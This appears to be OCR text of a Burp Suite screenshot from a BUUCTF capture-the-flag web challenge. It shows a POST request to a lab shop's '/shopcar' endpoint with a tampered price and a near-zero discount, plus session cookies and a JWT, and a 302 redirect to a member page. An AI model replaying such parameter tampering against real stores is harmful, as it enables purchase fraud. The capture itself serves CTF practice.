 Go
Cancel
<
>
Follow redirection
Target: http://c8d9a312-36e4
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /shopcar HTTP/1.1
Host: c8d9a312-36e4-442f-8d1c-b5f14a5290b9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://c8d9a312-36e4-442f-8d1c-b5f14a5290b9.node3.buuoj.cn/shopcar
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Connection: close
Cookie: _xsrf=2|986a72db|55dc98db418b876c60575c6ccaea8977|1584286112;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InNhInO.iKqKJXf4BnpPad8GfX
t3sBvQ6XZ3lTMhgAhPkY-Tv4Y;
commodity_id="2|1:0|10:1584291705|12:commodity_id|8:MTYyNA==|1c2a3581b46bc05790c40c
e55c285df1f746bb19031cee5996cef2a8e771dc7d"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C86503d59%7C4be6d7595fb1c8ee7e6d13eed4d0c6f5%7C1584286112&id=1624&price=11
45141919.0&discount=0.00000000001
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 15 Mar 2020 17:02:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber